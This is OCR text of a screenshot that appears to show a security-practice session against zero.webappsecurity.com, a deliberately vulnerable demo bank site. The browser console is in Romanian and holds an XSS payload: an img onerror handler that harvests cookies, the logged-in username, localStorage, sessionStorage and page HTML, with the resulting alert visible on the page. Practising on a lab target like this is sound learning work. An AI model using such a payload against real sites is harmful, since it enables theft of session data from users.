 Zero - Personal Banking - Loans
Setări
Zero - Forgotten Password
Filă nouă
CORS Exploit PoC - Zero Bank
zero.webappsecurity.com/resou
Nesecurizat
http://zero.webappsecurity.com/index.html
Dosar nou
JACKSMITH - Joacă O...
Alte marcaje
Zero Bank
Search
Settings
username
HOME
ONLINE BANKING
FEEDBACK
Online Banking
Welcome to Zero Online
Banking. Zero provides a
greener and more convenient
way to manage your money.
Zero enables you to check your
account balances, pay your
bills, transfer money, and keep
detailed records of your
transactions, wherever there is
an internet connection.
zero.webappsecurity.com
DATE FURATE PRIN XSS:
--- Cookie-uri (non-HttpOnly) ---
(toate sunt protejate cu HttpOnly - bine!)
--- Sesiune utilizator ---
Utilizator logat:  Settings
--- LocalStorage ---
{}
--- SessionStorage ---
{}
--- URL curent ---
http://zero.webappsecurity.com/index.html
--- HTML pagina (primele 200 caractere) ---
<div class="wrapper">
<div class="navbar navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a href="/index.html" class="brand">Zero Ban
OK
Online Banking
Click the button below to view
online banking features.
More Services
Activity
Use Zero to view the most up-to-
date listings of your deposits,
withdrawals, interest payments,
and a number of other useful
Use Zero to safely and securely
transfer funds between accounts.
There is no hold placed on online
money transfers, so your funds are
available when you need them.
My Money Map
Use Zero to set up and monitor
your personalized money map. A
money map is an easy-to-use
online tool that helps you manage
your finances efficiently. With
Inspector
Consolă
1
Filtrează ieșirile
Erori
Avertismente
Informații
Jurnale
Depanare
CSS
XHR
$("body").append('<img src=x onerror="alert(\'DATE
FURATE PRIN XSS:\\n\\n--- Cookie-uri (non-HttpOnly)
---\\n\'+(document.cookie||\'(toate sunt protejate cu
HttpOnly - bine!)\')+\'\\n\\n--- Sesiune utilizator
---\\nUtilizator logat:
\'+document.querySelector(\'.dropdown-
toggle\').innerText+\'\\n\\n--- LocalStorage ---\
\n\'+JSON.stringify(localStorage)+\'\\n\\n---
SessionStorage ---\
\n\'+JSON.stringify(sessionStorage)+\'\\n\\n--- URL
curent ---\\n\'+document.URL+\'\\n\\n--- HTML pagina
(primele 200 caractere) ---\
\n\'+document.body.innerHTML.substring(0,200))">');
Object { 0: body , length: 1, prevObject: {…},
context: HTMLDocument http://zero.webappsecurity.com/
index.html, selector: "body" }
GET http://zero.webapp… [HTTP/1.1 404 Not Found 0ms]
Avertisment de înșelăciune prin e-mail: Fii precaut(ă) când
inserezi lucruri pe care nu le înțelegi. Poate permite
atacatorilor să îți fure identitatea sau să preia controlul asupra
calculatorului. Te rugăm să tastezi „permite inserarea” mai jos
(nu trebuie să apeși pe enter) pentru a permite inserarea.
Activați Windows
Accesați Setări pentru a activa Windows.
1
19°C
Sunny
Căutare
PC
M
ENG
US
4:03 PM
4/25/2026